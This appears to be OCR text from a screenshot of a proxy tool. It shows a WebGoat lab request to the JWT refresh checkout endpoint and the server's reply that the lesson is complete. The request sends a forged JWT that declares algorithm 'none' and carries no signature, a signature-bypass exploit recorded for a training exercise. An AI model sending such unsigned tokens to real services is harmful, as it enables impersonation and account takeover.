 Request
数据包扫描 美化 HEX 热加载 构造请求
1 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
2 Host ? : 192.168.18.172:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
4 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 Cookie: JSESSIONID=UilmT6qwtRWdMYg_nX9r-rw7N54Nz53353kqF-ug
8 Authorization: eyJhbGciOiJub25lIn0.
eyJpYXQiOjE1MjYxMzE0MTEsImV4cCI6MTc1NjM4MDQ0NSwiYWRtaW4iOiJmYWxzZSIsInVzZXIiOiJUb20ifQ.
9 Referer: http://192.168.18.172:8888/WebGoat/start.mvc
10 Priority: u=0
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
13 Origin: http://192.168.18.172:8888
14 Content-Length auto : 0
15
16
198bytes / 118ms 美化 HEX 编码 请输入定位响应
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 28 Aug 2025 09:31:02 GMT
8 Content-Length: 198
9
10 {
11 "lessonCompleted" : true,
12 "feedback" : "Congratulations. You have successfully completed the assignment.",
13 "output" : null,
14 "assignment" : "JWTRefreshEndpoint",
15 "attemptWasMade" : true
16 }
远端地址:127.0.0.1:7897;
间:118ms; 总耗时:120ms;
p://192.168.18.172:8888/